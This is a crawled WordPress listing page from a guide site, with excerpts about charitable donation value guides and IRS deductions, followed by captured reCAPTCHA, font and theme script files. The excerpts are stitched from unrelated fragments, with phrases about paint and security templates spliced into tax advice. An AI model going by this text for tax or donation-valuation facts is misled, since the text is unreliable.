            <a href="https://yoikiguide.com/donation-value-guide-2019-spreadsheet/" title="Donation Value Guide 2019 Spreadsheet">Donation Value Guide 2019 Spreadsheet</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Insert date given ===&gt; note: Name and address of charity. Donation Value Guide Spreadsheet in PDF Budgeting On the website with the blank, click on start now and go for the editor. Donation value guide 2019 spreadsheet. Assume the following items are in good condition, and remember: For 2019, the standard deduction for single filers [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/donation-value-guide-2019-spreadsheet/" class="read-more-link"
               title="Donation Value Guide 2019 Spreadsheet">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1007542" class="blog-element-type-1 blog-element-type-1-s post-1007542 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-donation tag-habitat tag-humanity">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/donation-value-guide-habitat-for-humanity/" title="Donation Value Guide Habitat For Humanity">
                    <img width="798" height="550" src="https://yoikiguide.com/wp-content/uploads/2021/03/d13faa03f87f50cda36f2307e0e3fa59-798x550.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>November 5, 2020</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/donation-value-guide-habitat-for-humanity/" title="Donation Value Guide Habitat For Humanity">Donation Value Guide Habitat For Humanity</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Safety concerns (rust, nails, etc.) stained, torn, and/or damaged; The potential savings here are likely greater than what a liquidator would pay for those same goods. Baby Furniture Donations Best Interior House Paint Check We suggest you contact your tax adviser or accountant or visit the irs website for more information. Donation value guide habitat [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/donation-value-guide-habitat-for-humanity/" class="read-more-link"
               title="Donation Value Guide Habitat For Humanity">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1003207" class="blog-element-type-1 blog-element-type-1-s post-1003207 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-126 tag-donation tag-value">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/donation-value-guide-for-2020/" title="Donation Value Guide For 2020">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/a605df2cda1084496c448500aee424e8-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>October 15, 2020</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/donation-value-guide-for-2020/" title="Donation Value Guide For 2020">Donation Value Guide For 2020</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Available for pc, ios and android. According to the internal revenue service (irs), a taxpayer can deduct the fair market value of clothing, household goods, used furniture, shoes, books and so forth. Nist Security assessment Plan Template Inspirational Internal revenue service (irs) requires donors to value their items. Donation value guide for 2020. Fair market [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/donation-value-guide-for-2020/" class="read-more-link"
               title="Donation Value Guide For 2020">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                </div>
                <div class="row">
                    <h6 class="post-pagination-title marg-t-25">
    You are here: Page     1</h6>
<ul class="np-posts-pagination">
    <li class="page-item page-prev">
        <div class="page-item-subtitle">
                    </div>
    </li>
    <li class="page-item page-next">
        <div class="page-item-subtitle">
                    </div>
    </li>
</ul>
                </div>
            </div>
        </div>
    </div>
	        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/elite-dangerous-beginners-guide-to-engineering/">Elite Dangerous Beginners Guide To Engineering</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/boat-trailer-guides-uk/">Boat Trailer Guides Uk</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/nada-guide-rv-travel-trailers/">Nada Guide Rv Travel Trailers</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/how-to-use-a-heat-press-cricut/">How To Use A Heat Press Cricut</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/dish-tv-guide-printable/">Dish Tv Guide Printable</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	
</div><div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768249734' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-DzvR6RTyFc14S4mPRQEnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768249737221');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0
body_size: 72
content:
@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url('lato-v14-latin-300.eot');src:local('Lato Light'),local('Lato-Light'),url('lato-v14-latin-300.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-300.woff2') format('woff2'),url('lato-v14-latin-300.woff') format('woff'),url('lato-v14-latin-300.ttf') format('truetype'),url('lato-v14-latin-300.svg#Lato') format('svg')}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url('lato-v14-latin-regular.eot');src:local('Lato Regular'),local('Lato-Regular'),url('lato-v14-latin-regular.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-regular.woff2') format('woff2'),url('lato-v14-latin-regular.woff') format('woff'),url('lato-v14-latin-regular.ttf') format('truetype'),url('lato-v14-latin-regular.svg#Lato') format('svg')}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url('lato-v14-latin-700.eot');src:local('Lato Bold'),local('Lato-Bold'),url('lato-v14-latin-700.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-700.woff2') format('woff2'),url('lato-v14-latin-700.woff') format('woff'),url('lato-v14-latin-700.ttf') format('truetype'),url('lato-v14-latin-700.svg#Lato') format('svg')}

--- FILE ---
content_type: application/javascript
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768249734
body_size: 339
content:
jQuery(window).load(function(){var topBarOuter=jQuery(".np-topbar").outerHeight();jQuery("ul.np-topbar-nav a").not(".sub-menu a").css("line-height",topBarOuter-1+"px")});jQuery(document).ready(function($){var carouselContainer=$(".post-carousel-container");var searchTrigger=$(".np-search-overlay-trigger");if(carouselContainer.length>0){carouselContainer.each(function(){var scrollNum=parseInt($(this).attr("data-scroll-items"));var showNum=parseInt($(this).attr("data-show-items"));$(this).slick({infinite:true,slidesToShow:showNum,slidesToScroll:scrollNum,arrows:false,responsive:[{breakpoint:840,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});$(this).fadeIn()});$(".carousel-next").on("click",function(){carouselContainer.slick("slickNext");return false});$(".carousel-prev").on("click",function(){carouselContainer.slick("slickPrev");return false})}$("#nav-icon1").click(function(){$(this).toggleClass("open")});$(".close-btn").click(function(){$("#search-overlay").fadeOut();searchTrigger.show()});searchTrigger.on("click",function(){$(this).hide();$("#search-overlay").fadeIn();return false});$("#np-mobile-navigation").hcOffcanvasNav({maxWidth:769,customToggle:$(".mobile-trigger"),labelClose:""})});